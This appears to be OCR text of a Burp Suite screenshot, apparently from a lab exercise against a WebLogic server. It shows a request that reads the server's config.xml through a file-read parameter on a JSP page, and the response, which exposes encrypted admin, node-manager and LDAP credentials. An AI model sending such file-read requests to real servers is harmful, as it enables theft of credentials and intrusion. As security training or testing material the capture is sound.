 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz By...
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × 2 × 3 × 4 × 5 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.3.64:7001 ?
请求
Raw 参数 头 Hex
GET /hello/file.jsp?path=config/config.xml HTTP/1.1
Host: 192.168.3.64:7001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
JSESSIONID=YvLgfzyQXgSp3jCxQN7gR5ckQPFZZgWTJ0pxd1CvrfYrzYDxmnNw!-
661761664
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex XML
<pas:min-password-length>8</pas:min-password-length>
<pas:min-numeric-or-special-characters>1</pas:min-numeric-or-special-characters>
</sec:password-validator>
</realm>
<default-realm>myrealm</default-realm>
<credential-encrypted>{AES}VDHLmpIFsxhe5+CetHjC3Du768mgXgEeInws2Sytpnq
hqgWkdGFks2BYtSJzE3FrrjdLjKS9w24Krv0Ong11Bogvc8rPC6HC3eqZy8X5U8/jh
zgwct+ZTRgagnYCb4zy</credential-encrypted>
<node-manager-username>weblogic</node-manager-username>
<node-manager-password-encrypted>{AES}yvGnizbUS0lga6iPA5LkrQdImFiS/DJ8Lw
/yeE7Dt0k=</node-manager-password-encrypted>
</security-configuration>
<server>
<name>AdminServer</name>
<listen-address></listen-address>
</server>
<embedded-ldap>
<name>base_domain</name>
<credential-encrypted>{AES}uikbk+R+r6Vqv3OiFGQ4XnxJAHEnqFuni3K+SlgZxAsW
EyIvLEi+O2omKTsWD9GW</credential-encrypted>
</embedded-ldap>
<configuration-version>10.3.6.0</configuration-version>
<app-deployment>
<name>_appsdir_hello_war</name>
<target>AdminServer</target>
<module-type>war</module-type>
<source-path>autodeploy/hello.war</source-path>
<security-dd-model>DDOnly</security-dd-model>